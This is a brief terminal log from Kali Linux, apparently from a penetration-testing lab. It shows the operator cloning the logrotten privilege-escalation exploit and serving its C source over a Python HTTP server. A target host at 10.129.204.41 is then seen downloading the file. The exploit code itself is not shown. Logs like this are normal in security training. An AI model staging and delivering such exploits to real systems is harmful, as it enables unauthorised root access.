 ┌──(root㉿kali)-[/home/kali/HackFast]
└─# git clone https://github.com/whotwagner/logrotten.git
Cloning into 'logrotten'...
remote: Enumerating objects: 103, done.
remote: Counting objects: 100% (16/16), done.
remote: Compressing objects: 100% (14/14), done.
remote: Total 103 (delta 7), reused 5 (delta 2), pack-reused 87
Receiving objects: 100% (103/103), 437.20 KiB | 3.14 MiB/s, done.
Resolving deltas: 100% (44/44), done.
┌──(root㉿kali)-[/home/kali/HackFast]
└─# cd logrotten
┌──(root㉿kali)-[/home/kali/HackFast/logrotten]
└─# ls
logrotten.c  logrotten.png  README.md  test
┌──(root㉿kali)-[/home/kali/HackFast/logrotten]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.204.41 - - [11/Aug/2024 14:30:04] "GET /logrotten.c HTTP/1.1" 200 -